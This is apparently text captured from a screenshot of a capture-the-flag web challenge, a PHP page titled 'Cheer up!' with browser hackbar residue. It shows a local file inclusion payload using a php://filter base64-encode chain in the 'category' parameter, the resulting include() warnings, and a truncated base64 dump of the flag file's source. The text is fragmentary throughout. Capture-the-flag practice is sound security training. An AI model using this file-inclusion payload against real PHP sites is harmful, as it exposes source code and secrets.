 URL
http://2ffaa029-5183-493a-92d7-c089c4cf09ef.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/meowers/resource=flag
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
d a bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the
adorable images cheer you up!
Warning: include(): unable to locate filter "meowers" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (meowers) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7MTZiYmFiMWMtNDVjMC00N
WOOFERS MEOWERS